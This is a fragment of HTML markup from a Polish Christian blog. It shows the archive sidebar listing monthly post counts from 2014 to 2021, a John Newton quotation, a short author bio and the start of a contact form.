<a class='post-count-link' href='http://www.5sola.pl/2021/01/'>
stycznia
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(54)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2020/12/'>
grudnia
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2020/11/'>
listopada
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2020/10/'>
października
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2020/09/'>
września
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2020/08/'>
sierpnia
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2020/07/'>
lipca
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2020/06/'>
czerwca
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2020/05/'>
maja
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2020/04/'>
kwietnia
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2020/03/'>
marca
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2020/02/'>
lutego
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2020/01/'>
stycznia
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(70)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2019/12/'>
grudnia
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2019/11/'>
listopada
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2019/10/'>
października
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2019/09/'>
września
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2019/08/'>
sierpnia
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2019/07/'>
lipca
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2019/06/'>
czerwca
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2019/05/'>
maja
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2019/04/'>
kwietnia
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2019/03/'>
marca
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2019/02/'>
lutego
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2019/01/'>
stycznia
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(83)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2018/12/'>
grudnia
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2018/11/'>
listopada
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2018/10/'>
października
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2018/09/'>
września
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2018/08/'>
sierpnia
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2018/07/'>
lipca
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2018/06/'>
czerwca
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2018/05/'>
maja
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2018/04/'>
kwietnia
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2018/03/'>
marca
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2018/02/'>
lutego
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2018/01/'>
stycznia
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(72)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2017/12/'>
grudnia
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2017/11/'>
listopada
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2017/10/'>
października
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2017/09/'>
września
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2017/08/'>
sierpnia
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2017/07/'>
lipca
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2017/06/'>
czerwca
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2017/05/'>
maja
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2017/04/'>
kwietnia
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2017/03/'>
marca
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2017/02/'>
lutego
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2017/01/'>
stycznia
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(84)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2016/12/'>
grudnia
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2016/11/'>
listopada
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2016/10/'>
października
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2016/09/'>
września
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2016/08/'>
sierpnia
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2016/07/'>
lipca
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2016/06/'>
czerwca
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2016/05/'>
maja
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2016/04/'>
kwietnia
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2016/03/'>
marca
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2016/02/'>
lutego
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2016/01/'>
stycznia
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='posts'>
<li><a href='http://www.5sola.pl/2016/01/nie-wszyscy-sa-dziecmi-boga_45.html'>Nie wszyscy są dziećmi Boga</a></li>
<li><a href='http://www.5sola.pl/2016/01/wojny-przebudzenie-mocy-i_20.html'>&quot;Gwiezdne Wojny: Przebudzenie Mocy&quot; i chrześcijańs...</a></li>
<li><a href='http://www.5sola.pl/2016/01/jezuicki-papiez-franciszek-rick-warren_24.html'>Jezuicki papież Franciszek, Rick Warren i nadchodz...</a></li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2015/12/'>
grudnia
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2015/11/'>
listopada
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2015/10/'>
października
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2015/09/'>
września
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2015/08/'>
sierpnia
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2015/07/'>
lipca
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2015/06/'>
czerwca
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2015/05/'>
maja
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2015/04/'>
kwietnia
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2015/03/'>
marca
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2015/02/'>
lutego
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2015/01/'>
stycznia
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(50)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2014/12/'>
grudnia
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2014/11/'>
listopada
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2014/10/'>
października
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2014/09/'>
września
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2014/08/'>
sierpnia
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2014/07/'>
lipca
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2014/06/'>
czerwca
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2014/05/'>
maja
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2014/04/'>
kwietnia
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2014/03/'>
marca
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2014/02/'>
lutego
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.5sola.pl/2014/01/'>
stycznia
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
Jakże możemy być zdumieni, gdy słyszymy ludzi mówiących językiem pewności &#8212; że są zbawieni, że są chrześcijanami i nie mają najmniejszej wątpliwości co do ich pewności życia wiecznego &#8212; podczas gdy jednocześnie widzimy ich pod wpływem nieuświęconych temperamentów, dumnego, namiętnego, światowego, egoistycznego lub chamskiego zachowania?<br />

John Newton
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>O mnie</h2>
<div class='widget-content'>
Adam. Pierwszy z grzeszników (1 Tm 1:15), lecz z łaski Boga jestem tym, czym jestem (1 Kor 15:10). Z Bożą pomocą odbudowuję swoje życie na nowo.
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='lower-bod' id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Napisz do mnie</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nazwa
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
E-mail
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Wiadomość
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
